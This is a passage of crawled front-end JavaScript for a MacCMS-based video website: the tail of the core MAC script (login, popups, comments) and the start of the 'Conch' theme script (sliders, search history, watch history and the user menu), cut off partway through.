                MAC.User.Portrait = MAC.Cookie.Get('user_portrait');
                MAC.User.IsLogin = 1;

                if($('.mac_user').length >0) {
                    if ($('.mac_user').prop("outerHTML").substr(0, 2) == '<a') {
                        $('.mac_user').attr('href', url);
                        $('.mac_user').text(MAC.User.UserName);
                    }
                    else {
                        //$('.mac_user').html('<a class="mac_text" href="'+ url +'">'+ name +'</a>');
                    }

                    var html = '<div class="mac_drop_box mac_user_box" style="display: none;">';
                    html += '<ul class="logged"><li><a target="_blank" href="' + url + '">用户中心</a></li><li class="logout"><a class="logoutbt" href="javascript:;" onclick="MAC.User.Logout();" target="_self"><i class="user-logout"></i>退出</a></li></ul>'

                    $('.mac_user').after(html);
                    var h = $('.mac_user').height();
                    var position = $('.mac_user').position();
                    $('.mac_user_box').css({'left': position.left, 'top': (position.top + h)});
                }

            }
            else{

            }

        },
        'CheckLogin':function(){
            if(MAC.User.IsLogin == 0){
                MAC.User.Login();
            }
        },
        'Login':function(){
            var ac='ajax_login';
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                ac= 'ajax_info';
            }
            MAC.Pop.Show(400,380,'用户登录',maccms.path+'/index.php/user/'+ac,function(r){
                $('body').off('click', '.login_form_submit');
                $('body').on('click', '.login_form_submit', function(e){
                    $(this).unbind('click');

                    MAC.Ajax(maccms.path + '/index.php/user/login','post','json',$('.mac_login_form').serialize(),function(r){
                        alert(r.msg);
                        if(r.code == 1){
                            location.reload();
                        }
                    });
                });
            });
        },
        'Logout':function(){
            MAC.Ajax(maccms.path + '/index.php/user/logout','post','json','',function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    location.reload();
                }
            });
        },
        'PopedomCallBack':function(trysee,h) {
            window.setTimeout(function(){
                $(window.frames["player_if"].document).find(".MacPlayer").html(h);
            },1000*10*trysee);
        },
        'BuyPopedom':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                if (confirm('您确认购买此条数据访问权限吗？')) {
                    MAC.Ajax(maccms.path + '/index.php/user/ajax_buy_popedom.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&sid=' + $that.attr("data-sid") + '&nid=' + $that.attr("data-nid") + '&type=' + $that.attr("data-type"),'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(300, 50, r.msg, 2000);
                        if (r.code == 1) {
                            top.location.reload();
                        }
                        $that.removeClass('disabled');
                    });
                }
            }
        }
    },
    'Pop':{
        'Remove':function(){
            $('.mac_pop_bg').remove();
            $('.mac_pop').remove();
        },
        'RemoveMsg':function(){
            $('.mac_pop_msg_bg').remove();
            $('.mac_pop_msg').remove();
        },
        'Msg':function($w,$h,$msg,$timeout){
            if($('.mac_pop_bg').length !=1) {
                MAC.Pop.Remove();
            }
            $('body').append('<div class="mac_pop_msg_bg"></div><div class="mac_pop_msg"><div class="pop-msg"></div></div>');
            $('.mac_pop_msg .pop_close').click(function(){
                $('.mac_pop_msg').remove();
            });

            $('.mac_pop_msg').width($w);
            $('.mac_pop_msg').height($h);
            $('.mac_pop_msg .pop-msg').html($msg);
            $('.mac_pop_msg_bg,.mac_pop_msg').show();
            setTimeout(MAC.Pop.RemoveMsg,$timeout);
        },
        'Show':function($w,$h,$title,$url,$callback) {
            if($('.mac_pop_bg').length !=1) {
                MAC.Pop.Remove();
            }

            $('body').append('<div class="mac_pop_bg"></div><div class="mac_pop"><div class="pop_top"><h2></h2><span class="pop_close">Ｘ</span></div><div class="pop_content"></div></div>');
            $('.mac_pop .pop_close').click(function(){
                $('.mac_pop_bg,.mac_pop').remove();
            });

            $('.mac_pop').width($w);
            $('.mac_pop').height($h);
            $('.pop_content').html('');
            $('.pop_top').find('h2').html($title);

            MAC.Ajax($url,'post','json','',function(r){
                $(".pop_content").html(r);
                $callback(r);
            },function(){
                $(".pop_content").html('加载失败，请刷新...');
            });

            $('.mac_pop_bg,.mac_pop').show();
        }
    },
    'Pwd':{
        'Check':function(o){
            var $that = $(o);
            if($that.attr("data-id")){
                    MAC.Ajax(maccms.path + '/index.php/ajax/pwd.html?id=' + $that.attr("data-id") + '&mid=' + $that.attr("data-mid") + '&type=' + $that.attr("data-type") + '&pwd='+ $that.parents('form').find('input[name="pwd"]').val() ,'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(300, 50, r.msg, 2000);
                        if (r.code == 1) {
                            location.reload();
                        }
                        $that.removeClass('disabled');
                    });

            }
        }
    },
    'AdsWrap':function(w,h,n){
        document.writeln('<img width="'+w+'" height="'+h+'" alt="'+n+'" style="background-color: #CCCCCC" />');
    },
    'Css':function($url){
        $("<link>").attr({ rel: "stylesheet",type: "text/css",href: $url}).appendTo("head");
    },
    'Js':function($url){
        $.getScript($url, function(response, status) {

        });
    },
    'Desktop':function(s){
        location.href= maccms.path + '/index.php/ajax/desktop?name='+encodeURI(s)+'&url=' + encodeURI(location.href);
    },
    'Timming':function(){
        if($('.mac_timming').length==0){
            return;
        }
        var infile = $('.mac_timming').attr("data-file");
        if(infile==undefined || infile == ''){
            infile = 'api.php';
        }
        var t=(new Image());t.src=maccms.path + '/'+infile+'/timming/index?t='+Math.random();
    },
    'Error':function(tab,id,name){

    },
    'AddEm':function(obj,i){
        var oldtext = $(obj).val();
        $(obj).val( oldtext + '[em:' + i +']' );
    },
    'Remaining':function(obj,len,show){
        var count = len - $(obj).val().length;
        if(count < 0){
            count = 0;
            $(obj).val($(obj).val().substr(0,200));
        }
        $(show).text(count);
    },
    'Comment':{
        'Login':0,
        'Verify':0,
        'Init':function(){

            $('body').on('click', '.comment_face_box img', function(e){
                var obj = $(this).parent().parent().parent().find('.comment_content');
                MAC.AddEm(obj,$(this).attr('data-id'));
            });
            $('body').on('click', '.comment_face_panel', function(e){
                // $('.comment_face_box').toggle();
                $(this).parent().find('.comment_face_box').toggle();
            });
            $('body').on('keyup', '.comment_content', function(e){
                var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
                MAC.Remaining($(this),200,obj)
            });
            $('body').on('focus', '.comment_content', function(e){
                if(MAC.Comment.Login==1 && MAC.User.IsLogin!=1){
                    MAC.User.Login();
                }
            });

            $('body').on('click', '.comment_report', function(e){
                var $that = $(this);
                if($(this).attr("data-id")){
                    MAC.Ajax(maccms.path + '/index.php/comment/report.html?id='+$that.attr("data-id"),'get','json','',function(r){
                        $that.addClass('disabled');
                        MAC.Pop.Msg(100,20,r.msg,1000);
                        if(r.code == 1){
                        }
                    });
                }
            });

            $('body').on('click', '.comment_reply', function(e){
                var $that = $(this);
                if($that.attr("data-id")){
                    var str = $that.html();
                    $('.comment_reply_form').remove();
                    if (str == '取消回复') {
                        $that.html('回复');
                        return false;
                    }
                    if (str == '回复') {
                        $('.comment_reply').html('回复');
                    }
                    var html = $('.comment_form').prop("outerHTML");

                    var oo = $(html);
                    oo.addClass('comment_reply_form');
                    oo.find('input[name="comment_pid"]').val( $that.attr("data-id") );

                    $that.parent().after(oo);
                    $that.html('取消回复');
                }
            });

            $('body').on('click', '.comment_submit', function(e){
                var $that = $(this);
                MAC.Comment.Submit($that);
            });

        },
        'Show':function($page){
            if($(".mac_comment").length>0){
                MAC.Ajax(maccms.path + '/index.php/comment/ajax.html?rid='+$('.mac_comment').attr('data-id')+'&mid='+ $('.mac_comment').attr('data-mid') +'&page='+$page,'get','json','',function(r){
                    $(".mac_comment").html(r);
                },function(){
                    $(".mac_comment").html('<a href="javascript:void(0)" onclick="MAC.Comment.Show('+$page+')">评论加载失败，点击我刷新...</a>');
                });
            }
        },
        'Reply':function($o){

        },
        'Submit':function($o){
            var form = $o.parents('form');
            if($(form).find(".comment_content").val() == ''){
                MAC.Pop.Msg(100,20,'请输入您的评论！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-mid') == ''){
                MAC.Pop.Msg(100,20,'模块mid错误！',1000);
                return false;
            }
            if($('.mac_comment').attr('data-id') == ''){
                MAC.Pop.Msg(100,20,'关联id错误！',1000);
                return false;
            }
            MAC.Ajax(maccms.path + '/index.php/comment/saveData','post','json',$(form).serialize() + '&comment_mid='+ $('.mac_comment').attr('data-mid') + '&comment_rid=' + $('.mac_comment').attr('data-id'),function(r){
                MAC.Pop.Msg(100,20,r.msg,1000);
                if(r.code == 1){
                    MAC.Comment.Show(1);
                }
                else{
                    if(MAC.Comment.Verify==1){
                        MAC.Verify.Refresh();
                    }
                }
            });
        }
    }
}

$(function(){
    //异步加载图片初始化
    MAC.Image.Lazyload.Show();
    //自动跳转手机和pc网页地址
    MAC.Adaptive();
    //验证码初始化
    MAC.Verify.Init();
    //分页跳转初始化
    MAC.PageGo.Init();
    //用户部分初始化
    MAC.User.Init();
    //二维码初始化
    MAC.Qrcode.Init();
    //顶和踩初始化
    MAC.Digg.Init();
    //评分初始化
    MAC.Score.Init();
    //星星评分初始化
    MAC.Star.Init();
    //点击数量
    MAC.Hits.Init();
    //短网址
    MAC.Shorten.Init();
    //历史记录初始化
    MAC.History.Init();
    //用户访问记录初始化
    MAC.Ulog.Init();
    //联想搜索初始化
    MAC.Suggest.Init('.mac_wd',1,'');
    //网址导航来路统计
    MAC.Website.Referer();
    //定时任务初始化
    MAC.Timming();
});

--- FILE ---
content_type: application/javascript
request_url: http://www.7671111.com/template/conch/asset/js/conch.vip.js?v=3.1
body_size: 10858
content:
 //                   8D模板 www.k8d.com                         
 // 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。
var Conch = {
	'Browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		urlpath: document.location.pathname,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
        Swidth: $(window).width(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 === a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
    'Cookie': {
		'Set':function(name,value,days){
	        var expires;
	        if (days) {
	            expires = days;
	        } else{
	            expires = "";
	        }
	        $.cookie(name,value,{expires:expires,path:'/'});
		},
		'Get':function(name){
			var styles = $.cookie(name);
		    return styles;
		},
		'Del':function(name){
	        $.cookie(name,null,{expires:-1,path: '/'});
		}
	},
    'Host': function(){
 
    },
    'Resize': function(){
        window.addEventListener('resize', function() {
            Conch.Search.Form();
            Conch.Other.Navs();
            Conch.Other.Set();
        });
    },
    'Images': {
        'Init': function(){
            Conch.Images.Lazyload();
            Conch.Images.Qrcode();
        },
		'Lazyload': function() {		
            $(".hl-lazy").lazyload({
                effect: "fadeIn",
                threshold: 200,
                failurelimit: 20,
            });
		},
		'Qrcode': function() {
            $('.hl-cans').each(function(){
                if ($(this).length) {
                    $(this).qrcode({
                        width:120,
                        height:120,
                        text:encodeURI(Conch.Browser.url)
                    });  
                    function convertCanvasToImage(canvas) {  
                        var image = new Image();  
                        image.src = canvas.toDataURL("image/png");  
                        return image;  
                    }   
                    var mycans=$('canvas')[0];   
                    var img=convertCanvasToImage(mycans);  
                    $(this).next('.hl-qrcode').append(img);
                }
            });
		}
	},
	'Swiper': {
        'Init': function() {
            $.getScript(maccms.path + "/template/conch/asset/js/set/swiper.min.js", function() {
                Conch.Swiper.Scrolls();
                Conch.Swiper.Navs();
                Conch.Swiper.Banners();
                Conch.Swiper.Lists();
                Conch.Swiper.Tabs();
            });
        },
        'Scrolls':function() {
            var scrollswiper = new Swiper('.conch-scrollbar', {
                direction: 'vertical',
                slidesPerView: 'auto',
                freeMode: true,
                scrollbar: {
                    el: '.swiper-scrollbar',
                    draggable: true,
                    hide: true,
                },
                mousewheel: true,
            });
            if (Conch.Browser.Swidth>992){
            var scrollswiper2 = new Swiper('.hl-play-scrollbar', {
                direction: 'vertical',
                slidesPerView: 'auto',
                freeMode: true,
                observer:true,
                observeSlideChildren:true,
                scrollbar: {
                    el: '.swiper-scrollbar',
                    draggable: true,
                    hide: true,
                },
                mousewheel: true,
            });
            }
        },
        'Navs': function() {
            if (Conch.Browser.Swidth<768){
            var navswiper = new Swiper('.hl-navswiper', {
                freeMode: true,
                slidesPerView: 'auto',
                slideClass: 'hl-slide-swiper',
                on: {
                    init: function() {
                        if (this.$el.find(".active").length>0){
                            $activewidth = this.$el.find(".active").parent().outerWidth(true);
                            $activeleft = this.$el.find(".active").parent()[0].offsetLeft;
                            $wrapwidth = this.$wrapperEl.parent().outerWidth(true);
                            $navwidth = 0;
                            this.slides.each(function() {
                                $navwidth+=parseInt($(this).outerWidth(true));
                            });
                            this.$wrapperEl.transition(300);
                            if ($activeleft < ($wrapwidth - parseInt($activewidth)) / 2) {
                                this.$wrapperEl.transform('translate3d(0px,0px,0px)')
                            } else if ($activeleft > $navwidth - (parseInt($activewidth) + $wrapwidth) / 2) {
                                this.$wrapperEl.transform('translate3d(' + ($wrapwidth - $navwidth) + 'px,0px,0px)')
                            } else {
                                this.$wrapperEl.transform('translate3d(' + (($wrapwidth - parseInt($activewidth)) / 2 - $activeleft) + 'px,0px,0px)')
                            }
                        }
                    },
                },
            });
            }
        },
        'Banners': function() {
            var vbswiper = new Swiper('.conch-br-swiper', {
                speed: 1000,
                slidesPerView: 1,
                spaceBetween: 10,
                autoplay: {
                    delay: 5000,
                    disableOnInteraction: false,
                },
                loop: true,
                loopAdditionalSlides : 1,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                pagination: {
                    el: '.swiper-pagination',
                    clickable: true,
                },
                lazy: {
                    loadPrevNext: true,
                    loadOnTransitionStart: true,
                },
                on: {
                    init: function(){
                        this.$el.parents('.conch-br-box').removeClass('hl-hidden');
                    },
                    slideChangeTransitionEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                        this.slides.find('.hl-br-thumb').css('opacity','1');
                    },
                },
                breakpoints: {
                   768: {
                      spaceBetween: 20,
                   },
                }
            });
        },
        'Lists':function(){
            var listswiper = new Swiper('.hl-list-swiper', {
                slidesPerView: 6,
                slidesPerGroup: 6,
                slideClass: 'hl-slide-swiper',
                observer: true,
                observeParents: true,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                pagination: {
                    el: '.swiper-pagination',
                    type: 'fraction',
                },
                on: {
                    slideChangeTransitionEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                    touchEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                }, 
                breakpoints: {
                   1199: {
                      slidesPerView: 5,
                      slidesPerGroup : 5,
                   },
                   991: {
                      slidesPerView: 4,
                      slidesPerGroup : 4,
                   },
                   767: {
                      freeMode: true,
                      slidesPerView: 'auto', 
                      slidesPerGroup : 1,
                   },
                }
            });
            var listswiper2 = new Swiper('.hl-list-swiper2', {
                slidesPerView: 5,
                slidesPerGroup: 5,
                slideClass: 'hl-slide-swiper',
                observer: true,
                observeParents: true,
                navigation: {
                    nextEl: '.swiper-button-next',
                    prevEl: '.swiper-button-prev',
                },
                pagination: {
                    el: '.swiper-pagination',
                    type: 'fraction',
                },
                on: {
                    slideChangeTransitionEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                    touchEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                }, 
                breakpoints: {
                   1199: {
                      slidesPerView: 4,
                      slidesPerGroup : 4,
                   },
                   767: {
                      freeMode: true,
                      slidesPerView: 'auto', 
                      slidesPerGroup : 1,
                   },
                }
            });

        },
        'Tabs': function(){
            var tabsswiper = new Swiper('.hl-tabs-swiper', {
                freeMode: true,
                slidesPerView: 'auto',
                slideClass: 'hl-slide-swiper',
                on: {
                    touchEnd: function(){
                        $('.hl-lazy').lazyload({threshold: 130});
                    },
                },
            });   
        },
		
	},
    'Scroll': {
        'Init':function(){
            Conch.Scroll.Fixed();
            Conch.Scroll.Top();
        },
        'Fixed':function(){
            $(window).scroll(function(){
                var $this = $(this);
                var targetTop = $this.scrollTop();
                if (targetTop >= 100){
                    $("body").addClass("conch-adjust-fix");
                    $(".conch-headwrap").addClass("fixed").addClass("hl-tran5");
                }else{
                    $(".conch-headwrap").removeClass("fixed").removeClass("hl-tran5");
                    $("body").removeClass("conch-adjust-fix");
                };
                if (targetTop >= 200){
                    $(".conch-headwrap").addClass("active");
                }else{
                    $(".conch-headwrap").removeClass("active");
                };
                if (targetTop >= 900 && Conch.Browser.Swidth>991){
                    $(".hl-rb-side").addClass('hl-fadeIn').addClass("fixed");
                }else{
                    $(".hl-rb-side").removeClass("fixed").removeClass('hl-fadeIn');
                };
                if($('.hl-article-content').length>0){
                    var boxTop = $('.hl-article-content').offset().top,
                        boxHigh = $('.hl-article-content').height(),
                        boxStart = boxTop - targetTop,
                        boxEnd = (boxTop + boxHigh) - targetTop;
                    if (boxEnd > 279 && boxStart <= 90 && Conch.Browser.Swidth>768){
                        $(".hl-article-main .hl-tool-icon").addClass("fixed");
                    }else{
                        $(".hl-article-main .hl-tool-icon").removeClass("fixed");
                    };
                    if (boxEnd <= 279 && Conch.Browser.Swidth>768){
                        $(".hl-article-main .hl-tool-icon").addClass("bottom");
                    }else{
                        $(".hl-article-main .hl-tool-icon").removeClass("bottom");
                    };
                }
            });
        },
        'Top': function() {
            var a = $(window);
            $scrollTopLink = $(".hl-back-top");
            a.scroll(function() {
                500 < $(this).scrollTop() ? $scrollTopLink.css("display", "block") : $scrollTopLink.css("display", "none")
            });
            $scrollTopLink.on("click", function() {
                $("html, body").animate({
                    scrollTop: 0
                }, 400);
                return !1
            });
        },
    },
    'Search': {
        'Init':function(){
            Conch.Search.Select();
            Conch.Search.Submit();
            Conch.Search.Form();
            Conch.Search.History();
        },
        'Select':function(){
            var $Ssele = $(".hl-search-select");
            var $Sform = $Ssele.parent();
            var $Ssbox = $(".hl-ss-box");
            if($(".hl-ss-text").data("mid")!==1){
                $("body").addClass("conch-adjust-ss");
            };
            $Ssele.on('click', function(e){
                var $display = $Ssbox.css("display");
                if ($display =='block'){
                    $Ssbox.hide();
                    $Sform.removeClass("hl-select-op");
                }else{
                    $Ssbox.show();
                    $Sform.addClass("hl-select-op");
                    e.stopPropagation();
                    $("body").on('click', function(){
                        $Ssbox.hide();
                        $Sform.removeClass("hl-select-op");
                    });     
                };
            });
            $(".hl-ss-item span").on("click",function(){
                var $href = $(this).data("action");
                var $mid = $(this).data("mid");
                var $text = $(this).text();
                $(".hl-search").attr("action",$href);
                $(".hl-ss-text").attr("data-mid",$mid);
                $(".hl-ss-text").text($text);
                if($mid === 1){
                    $("body").removeClass("conch-adjust-ss");
                }else{
                    $("body").addClass("conch-adjust-ss");
                }
            });
        },
        'Submit':function(){
            var $Stext = $('.hl-search-text');
            var $Ssubm = $('.hl-search-submit');
            if ($Stext.val() == ""){
                $Ssubm.attr("disabled","true");
            }
            $Stext.on("input propertychange", function(){
                if($.trim($(this).val()) !== ""){
                    $Ssubm.removeAttr("disabled");
                }else {
                    $Ssubm.attr("disabled","true"); 
                }
            });
        },
        'Form':function(){
            var $Search = $('.conch-search');
            var $Right = $('.conch-list').innerWidth();
            var $Stext = $('.hl-search-text');
            var $Ssubm = $('.hl-search-submit');
            var $Ssele = $(".hl-search-select");
            var $Shbox = $(".hl-sh-box");
            if (Conch.Browser.Swidth<768){
                $('.conch-search').css('right',$Right);
                $('.hl-search-focus').click(function(){
                    $('body').addClass('conch-adjust-res');
                    $('.hl-sh-search > form > input').focus();
                })
            }
            $Stext.focus(function(){
                $Shbox.show();
                $Ssele.on('click', function(){
                    $Shbox.hide();
                });
                $("body").on("click",function(e){
                    if (!$(e.target).closest(".hl-search-text,#hl-search-empty,.hl-alert-box").length) {
                    $Shbox.hide();
                    }
                });
            });
            $Stext.bind('input propertychange', function() {
                $Shbox.hide();
            });
        },
        'History':function(){
            $(function(){
                update_history();
                $(document).keydown(function(event){
                    if(event.keyCode==13){ 
                        $('#hl-search-submit').click(); 
                    } 
                }); 
                if($('#hl-search-text').val() !== ""){
                    var mid = $(".hl-ss-text").data("mid");
                    var keywords = $('#hl-search-text').val();
                    if (mid===1){
                        history(keywords);
                    }
                };
                $('#hl-search-submit').on("click",function(){
                    update_history();
                })
                $("#hl-search-empty").on("click",function(){
                    mystorage.remove('keywords');
                    $(".hl-sh-item2").remove();
                })
            });
            function update_history(){
                var history = mystorage.get("keywords");
                if (history) {
                    $(".hl-sh-wrap").prepend('<div class="hl-sh-item hl-sh-item2"><div class="hl-sh-title">历史搜索<a href="javascript:;" id="hl-search-empty"><i class="iconfont hl-icon-lajitong"></i></a></div><ul id="hl-search-history" class="hl-sh-list clearfix"></ul></div>')
                    var html = "";
                    $.each(history,function(i,v){
                        html += "<li><a class='hl-bg-subs' href='"+conchtpl.surl+"?wd="+v+"' role='button'>"+v+"</a></li>"
                    })
                    $("#hl-search-history").html(html);
                };
            };
            function history(value){  
                var data = mystorage.get("keywords");
                if (!data) {
                    var data = [];
                }else if(data.length === 10){
                    data.shift();
                }else{};
                if (value) {
                    if (data.indexOf(value)<0) {
                        data.push(value);
                        mystorage.set("keywords",data);
                    };
                };
            };
            var mystorage = (function mystorage(){
                var ms = "mystorage";
                var storage=window.localStorage;
                if(!window.localStorage){
                    alert("浏览器不支持localstorage");
                    return false;
                }
                var set = function(key,value){
                    var mydata = storage.getItem(ms);
                    if(!mydata){
                        this.init();
                        mydata = storage.getItem(ms);
                    }
                    mydata = JSON.parse(mydata);
                    mydata.data[key] = value;
                    storage.setItem(ms,JSON.stringify(mydata));
                    return mydata.data;
                };
                var get = function(key){
                    var mydata = storage.getItem(ms);
                    if(!mydata){
                        return false;
                    }
                    mydata = JSON.parse(mydata);
                    return mydata.data[key];
                };
                var remove = function(key){
                    var mydata = storage.getItem(ms);
                    if(!mydata){
                        return false;
                    }
                    mydata = JSON.parse(mydata);
                    delete mydata.data[key];
                    storage.setItem(ms,JSON.stringify(mydata));
                    return mydata.data;
                };
                var clear = function(){
                    storage.removeItem(ms);
                };
                var init = function(){
                  storage.setItem(ms,'{"data":{}}');
                };
                return {set : set,get : get,remove : remove,init : init,clear : clear};
            })();
        },
        'Suggest':function($obj,$mid){
            $.getScript(maccms.path + "/template/conch/asset/js/set/autocomplete.js",function(){
            var SearchWidth = $('.hl-search-text').innerWidth();
            try {
                $($obj).autocomplete(maccms.path + '/index.php/ajax/suggest?mid=' + $mid, {
                    inputClass: "hl-search-input",
                    resultsClass: "conch-results hl-alert-box hl-bg-site hl-fadeIn",
                    width: SearchWidth, scrollHeight: 400, minChars: 1, matchSubset: 0,
                    cacheLength: 10, multiple: false, selectFirst: false, matchContains: true, autoFill: false,
                    dataType: "json",
                    parse: function (r) {
                        if (r.code == 1) {
                            var parsed = [];
                            $.each(r['list'], function (index, row) {
                                row.url = r.url;
                                parsed[index] = {
                                    data: row
                                };
                            });
                            return parsed;
                        } else {
                            return {data: ''};
                        }
                    },
                    formatItem: function (row, i, max) {
                        return row.name;
                    },
                    formatResult: function (row, i, max) {
                        return row.text;
                    }
                }).result(function (event, data, formatted) {
                    $(this).val(data.name);
                    location.href = data.url.replace('mac_wd', encodeURIComponent(data.name));
                });
            }
            catch(e){}
            });
        },
    },
    'History': {
		'Limit':12,
        'Days':7,
		'Json':'',
		'Init':function(){
			var get_history = Conch.Cookie.Get("history");
			if(get_history){
				var json=eval("("+get_history+")");
				var list="";
				for(i=0;i<json.length;i++){
					list = list + '<li class="hl-public-item"><a title="'+json[i].name+'" href="'+json[i].link+'"><div class="hl-item-pic hl-col-xs-4"><div class="hl-item-thumb hl-lazy" data-original="'+json[i].pic+'" style="background-image:url('+json[i].pic+');"><span class="hl-pic-icon hl-hidden-xs"><i class="iconfont hl-icon-bofang-fill"></i></span></div></div><div class="hl-item-content hl-col-xs-8"><div class="hl-item-title hl-text-site hl-lc-2">'+json[i].name+'</div><div class="hl-item-blurb hl-text-muted hl-lc-1"><span>继续观看'+json[i].part+'</span></div></div></a></li>';
				}
				$("#hl-history").append(list);
				$(".hl-hy-title").append('<a class="hl-hy-clear hl-text-muted hl-pull-right" target="_self" href="javascript:void(0)" onclick="Conch.History.Clear();"><i class="iconfont hl-icon-lajitong">清空</a>');
			}else{
				$("#hl-history").append('<li class="hl-empty-wrap hl-text-center hl-col-xs-12"><i class="iconfont hl-icon-wushuju"></i><p>暂无记录</p><p class="hl-user-tips"><a class="hl-bg-conch mac_user" href="javascript:void(0)">登录查看更多</a></p></li>');
			}
			if($(".hl-vod-history").length){
	            var $that = $(".hl-vod-history");
	            Conch.History.Set($that.attr('data-name'),$that.attr('data-link'),$that.attr('data-pic'),$that.attr('data-part'));
	        }
		},
		'Set':function(name,link,pic,part){
			if(!link){ link = document.URL;}
			var history = Conch.Cookie.Get("history");
			var len=0;
			var canadd=true;
			if(history){
			   history = eval("("+history+")"); 
			   len=history.length;
			   $(history).each(function(){
			      if(name===this.name){
			         canadd=false;
			         var json="[";
			         $(history).each(function(i){
			            var temp_name,temp_pic,temp_url,temp_part;
			            if(this.name===name){
			                 temp_name=name;temp_pic=pic;temp_url=link;temp_part=part;
			            }else{
			                 temp_name=this.name;temp_pic=this.pic;temp_url=this.link;temp_part=this.part;
			            }
			            json+="{\"name\":\""+temp_name+"\",\"pic\":\""+temp_pic+"\",\"link\":\""+temp_url+"\",\"part\":\""+temp_part+"\"}";
			            if(i!==len-1){
							json+=",";
						} 
			          });
			          json+="]";
			          Conch.Cookie.Set('history',json,this.Days);
			          return false;
			        }
			    });
			}
			if(canadd){
			    var json="[";
			    var isfirst="]";
			    isfirst=!len?"]":",";
			    json+="{\"name\":\""+name+"\",\"pic\":\""+pic+"\",\"link\":\""+link+"\",\"part\":\""+part+"\"}"+isfirst;
			     if(len>this.Limit-1){
					len-=1;
				 }   	
		        for(i=0;i<len-1;i++){
		            json+="{\"name\":\""+history[i].name+"\",\"pic\":\""+history[i].pic+"\",\"link\":\""+history[i].link+"\",\"part\":\""+history[i].part+"\"},";
		       	}
		        if(len>0){
		            json+="{\"name\":\""+history[len-1].name+"\",\"pic\":\""+history[len-1].pic+"\",\"link\":\""+history[len-1].link+"\",\"part\":\""+history[len-1].part+"\"}]";
		        }
			    Conch.Cookie.Set('history',json,this.Days);
			}  
		},
		'Clear': function(){
            Conch.Cookie.Del('history');
            $("#hl-history").empty();
			$(".hl-hy-list").html('<div class="hl-hy-clear-tips">已清空观看记录</div>');
        },
	},
    'User':{
        'IsLogin':0,
        'Init':function(){
            if($('.conch-user').length >0){
                $('body').on('click', '.conch-user', function(e){
                    MAC.User.Login();
                });
            }
            if(MAC.Cookie.Get('user_id') !=undefined && MAC.Cookie.Get('user_id')!=''){
                var $User = maccms.path + '/index.php/user',
                    $Favs = maccms.path + '/index.php/user/favs',
                    $Plays = maccms.path + '/index.php/user/plays',
                    $UserId = MAC.Cookie.Get('user_id'),
                    $UserName = MAC.Cookie.Get('user_name'),
                    $UserNickName = MAC.Cookie.Get('user_nick_name'),
                    $GroupId = MAC.Cookie.Get('group_id'),
                    $GroupName = MAC.Cookie.Get('group_name'),
                    $Portrait = MAC.Cookie.Get('user_portrait'),
                    $VIP = '<i class="iconfont hl-icon-zuanshi"></i>';
                    MAC.User.IsLogin = 1;
                if($UserNickName != null){
                    var $Name = $UserNickName;
                }else{
                    var $Name = $UserName;
                }
                if($('.conch-user').length >0) {
                    if ($('.conch-user').prop("outerHTML").substr(0, 2) == '<a') {
                        $('.conch-user').attr('title',$Name);
                        $('.conch-user').text('');
                        $('.conch-user').addClass('hl-user-face');
                        $('.conch-user').append('<img class="face" src="'+$Portrait+'" alt="'+$Name+'">');
                        if (Conch.Browser.Swidth<768){$('.conch-user').attr('href',$User);}
                    }
                    if($GroupId <3){
                        var $Group = $GroupName;
                    }else{
                        var $Group = $VIP + $GroupName;
                    }
                    var html = '<div class="hl-alert-box hl-bg-site hl-fadeIn-sm">';
                    html += '<div class="hl-user-box"><a class="hl-login-out hl-text-muted" href="javascript:;" onclick="MAC.User.Logout();" target="_self">退出</a><div class="hl-user-info hl-text-center"><span class="hl-user-name">'+$Name+'</span><span class="hl-user-point hl-text-muted">'+$Group+'</span></div><div class="hl-user-list hl-bg-subs hl-text-muted"><a href="'+$User+'" target="_blank"><i class="iconfont hl-icon-huiyuan"></i>主页</a><a href="'+$Plays+'" target="_blank"><i class="iconfont hl-icon-shijian"></i>历史</a><a href="'+$Favs+'" target="_blank"><i class="iconfont hl-icon-shoucang"></i>收藏</a></div></div>'
                    $('.conch-user').after(html);
                    $('.conch-user').removeClass('conch-user');
                }

            }
        }
    },
    'Alert':{
        'Init': function() {
            Conch.Alert.Popup();
        },
        'Close': function() {
            $('.hl-close-full').click(function(){
                $("html,body").removeClass("hl-htmlover");
                $('.hl-full-alert').removeClass('hl-full-x0')
            });
            $(".hl-pops-bg-active,.hl-from-list li").click(function(){
                $('.hl-half-alert').removeClass("hl-half-y0");
                $('.hl-from-btn').removeClass("hl-from-op");
                setTimeout(function(){
                    $(".hl-pops-bg-active").removeClass("hl-pops-bg-active");	
                    $(".hl-pops-bg").remove();	
                },200);
            });
        },
        'Popbg': function() {
            if($(".hl-pops-bg").length>0){
                $(".hl-pops-bg").addClass("hl-pops-bg-active");
            }else{
                $("body").append('<div class="hl-pops-bg"></div>');
